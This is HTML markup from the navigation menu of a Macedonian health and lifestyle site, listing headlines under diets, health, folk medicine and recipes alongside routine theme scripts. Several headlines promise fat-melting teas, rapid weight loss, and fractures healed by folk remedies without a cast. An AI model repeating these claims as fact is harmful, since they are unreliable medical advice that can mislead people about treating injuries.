        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" class="td-image-wrap " title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" ><img class="entry-thumb" src="" alt="" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/03/img_0124-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/makedonkata-svetlana-mo%d1%98sov-e-zasluzhna-za-otkriva%d1%9aeto-na-hormon-kluchen-za-lache%d1%9aeto-insulin-popularniot-lek-o3empik/"  rel="bookmark" title="МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)">МАКЕДОНКАТА СВЕТЛАНА МОЈСОВ е заслужна за откривањето на хормон клучен за лачењето инсулин (популарниот лек „О3ЕМПИК)</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "602";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4175";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "835";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" class="td-image-wrap " title="Модринки по телото без удар: дали суплементите можат да бидат причина?" ><img class="entry-thumb" src="" alt="" title="Модринки по телото без удар: дали суплементите можат да бидат причина?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/doktor-lekar-matka-e1636855391769.png"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/modrinki-po-teloto-bez-udar-dali-suplementite-mozhat-da-bidat-prichina/"  rel="bookmark" title="Модринки по телото без удар: дали суплементите можат да бидат причина?">Модринки по телото без удар: дали суплементите можат да бидат причина?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" class="td-image-wrap " title="Што се случува со телото ако наутро испиете вода пред појадок" ><img class="entry-thumb" src="" alt="" title="Што се случува со телото ако наутро испиете вода пред појадок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2020/01/IMG_9080.jpg"  width="180" height="124" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/shto-se-sluchuva-so-teloto-ako-nautro-ispiete-voda-pred-po%d1%98adok/"  rel="bookmark" title="Што се случува со телото ако наутро испиете вода пред појадок">Што се случува со телото ако наутро испиете вода пред појадок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" class="td-image-wrap " title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" ><img class="entry-thumb" src="" alt="" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8131-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/so-meseczi-kashlashe-a-ne-beshe-nastinata-vistinskata-prichina-%d1%98a-otkri-sosema-slucha%d1%98no/"  rel="bookmark" title="Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно">Со месеци кашлаше, а не беше настината – вистинската причина ја откри сосема случајно</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" class="td-image-wrap " title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" ><img class="entry-thumb" src="" alt="" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_7956-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/doktori/" class="td-post-category" >Доктори</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/bolesta-ne-doa%d1%93a-odednash-taa-dolgo-se-podgotvuva-odvnatre/"  rel="bookmark" title="Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре">Болеста не доаѓа одеднаш – таа долго се подготвува одвнатре</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" class="td-image-wrap " title="Телото ви испраќа сигнали &#8211; еве што значат тие" ><img class="entry-thumb" src="" alt="" title="Телото ви испраќа сигнали &#8211; еве што значат тие" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/lekar-doktor-patsient-aritmija-e1616032718317.png"  width="180" height="118" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/teloto-vi-ispra%d1%9ca-signali-eve-shto-znachat-tie/"  rel="bookmark" title="Телото ви испраќа сигнали &#8211; еве што значат тие">Телото ви испраќа сигнали &#8211; еве што значат тие</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3466";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" class="td-image-wrap " title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" ><img class="entry-thumb" src="" alt="" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/gumbir-lek-med-luk-sirup-e1630038841948.png"  width="180" height="103" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/doktorka-od-kozle-go-priznala-reczeptot-sirup-od-luk-i-med-shto-mnogumina-go-koristat-so-deczenii/"  rel="bookmark" title="Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении">Докторка од Козле го признала рецептот: сируп од лук и мед што многумина го користат со децении</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!">Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" ><img class="entry-thumb" src="" alt="" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6392-e1727531171360.jpeg"  width="180" height="122" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/susam-salata-za-15-minuti-ednostavno-brzo-i-vkusno-prilog-za-sekakvo-%d1%98ade%d1%9ae/"  rel="bookmark" title="Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;">Сусам салата за 15 минути&#8230;Едноставно, брзо и вкусно&#8230;Прилог за секакво јадење&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
